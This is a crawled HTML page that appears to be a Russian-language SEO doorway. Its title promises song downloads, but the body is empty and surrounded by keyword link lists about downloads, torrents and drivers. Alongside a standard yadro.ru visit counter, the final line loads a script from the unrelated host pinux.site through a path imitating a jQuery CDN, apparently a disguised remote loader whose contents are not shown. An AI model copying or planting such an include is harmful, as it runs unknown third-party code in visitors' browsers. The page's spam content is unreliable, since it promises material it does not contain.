

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iiboofuqui.infler.de/j8ux2-pesni-potap-i-nasti-kamenskih-skachat.html
body_size: 1716
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песни потап и насти каменских скачать - iiboofuqui.infler.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iiboofuqui.infler.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песни потап и насти каменских скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j8ux2-vals-griboedova-mp3-skachat-besplatno.html">Вальс грибоедова mp3 скачать бесплатно</a></li>
                                <li><a href="j8ux2-hp-d1460-drayver.html">Hp d1460 драйвер</a></li>
                                <li><a href="j8ux2-skachat-pesni-danzel.html">Скачать песни danzel</a></li>
                                <li><a href="j8ux2-forsazh-2-pesnya-skachat-besplatno.html">Форсаж 2 песня скачать бесплатно</a></li>
                                <li><a href="j8ux2-valeriy-bochkov-knigi-skachat.html">Валерий бочков книги скачать</a></li>
                                <li><a href="j8ux2-4pda-nomone-resolution-changer.html">4pda nomone resolution changer</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-skachat-kofeynya-mod.html">Скачать кофейня мод</a></li>
                                            <li><a href="j8ux2-raspisanie-poezdov-novaya-chara-tynda.html">Расписание поездов новая чара тында</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-legenda-o-kayne-igra-torrent.html">Легенда о кайне игра торрент</a></li>
                                            <li><a href="j8ux2-skachat-rossiyskiy-sbornik-pesen-2015-cherez-torrent.html">Скачать российский сборник песен 2015 через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-oshibka-openal32-dll-dirt-3.html">Ошибка openal32 dll dirt 3</a></li>
                                            <li><a href="j8ux2-modeli-formata-3ds-skachat.html">Модели формата 3ds скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-skazka-o-zolotom-petushke-mp3-skachat.html">Сказка о золотом петушке mp3 скачать</a></li>
                                            <li><a href="j8ux2-pesnya-can-you-love-me-again-tekst.html">Песня can you love me again текст</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
